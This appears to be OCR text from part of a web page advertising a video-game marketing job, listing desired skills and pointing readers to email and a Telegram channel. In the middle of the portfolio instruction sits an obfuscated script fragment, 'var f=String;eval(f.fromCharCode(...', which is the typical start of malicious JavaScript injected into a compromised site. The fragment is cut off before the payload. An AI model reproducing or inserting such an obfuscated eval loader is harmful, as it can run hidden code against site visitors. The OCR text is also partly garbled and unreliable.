
Self-management skills and a self-started attitude are highly
valued.
True passion for video games, both from an end-user and
marketer perspective.
Clear knowledge of mobile and app environments.
Send an email to us adding your portfoliovar
f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,
Join @Bitbuugames on Telegram
Post Tags